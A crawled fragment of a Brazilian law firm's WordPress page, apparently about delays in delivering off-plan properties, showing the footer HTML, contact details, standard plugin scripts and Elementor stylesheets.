<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-32470ce4 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="32470ce4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60551830 elementor-widget elementor-widget-heading" data-id="60551830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-58e9a64f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58e9a64f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d525075 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d525075" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 202 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1379717e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1379717e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a7545ea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0204fd7" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521992395323","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<div class="sgpb-main-popup-data-container-13566" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-13566" data-id="13566" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;0&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-13566 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-13566" alt="" src="https://arealpires.com.br/wp-content/uploads/2025/03/AREAL.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"a74ff74020","urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8888,"title":"Atraso%20na%20entrega%20de%20im%C3%B3veis%20adquiridos%20na%20planta%20-%20Areal%20Pires","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.3.6" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arealpires.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arealpires.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413
body_size: 759
content:
.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://arealpires.com.br/wp-content/uploads/2021/07/fundo-banner-apertando-maos.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-40 .elementor-element.elementor-element-16374f00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 250px 0px;}.elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-fe1e98b{text-align:left;}.elementor-40 .elementor-element.elementor-element-fe1e98b img{width:70%;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{margin:0 auto;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:25px;padding-right:25px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:focus{color:#2E2E2D;fill:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-40 .elementor-element.elementor-element-50f75068 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-60fead66 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-70867dc5{width:15%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:68.329%;}.elementor-40 .elementor-element.elementor-element-70bf3ea{width:16.003%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-40 .elementor-element.elementor-element-16374f00{padding:20px 15px 200px 15px;}.elementor-40 .elementor-element.elementor-element-70867dc5{width:80%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:20%;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon{font-size:35px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon svg{height:35px;}}@media(min-width:1025px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729
body_size: 819
content:
.elementor-36 .elementor-element.elementor-element-72fd2fdf:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-72fd2fdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-17168abd{text-align:left;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:80%;}.elementor-36 .elementor-element.elementor-element-63282263{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-widget-container{text-align:left;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-36 .elementor-element.elementor-element-69702ee6 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-61e67826 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-4d964b49 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-31af0789 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-a4df2b0 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-76dd65ed .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-6eb9060e{width:15%;}.elementor-36 .elementor-element.elementor-element-61c4eb92{width:3.5%;}.elementor-36 .elementor-element.elementor-element-67b0e41a{width:7.999%;}.elementor-36 .elementor-element.elementor-element-375f7ec{width:10.5%;}.elementor-36 .elementor-element.elementor-element-4ec34eb1{width:18.501%;}.elementor-36 .elementor-element.elementor-element-6c9f895e{width:13%;}.elementor-36 .elementor-element.elementor-element-63e6912{width:13%;}.elementor-36 .elementor-element.elementor-element-71488deb{width:18%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-72fd2fdf{padding:30px 15px 30px 15px;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:60%;}.elementor-36 .elementor-element.elementor-element-28c637bb{padding:0px 15px 0px 15px;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:justify;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715
body_size: 822
content:
.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:70%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted,
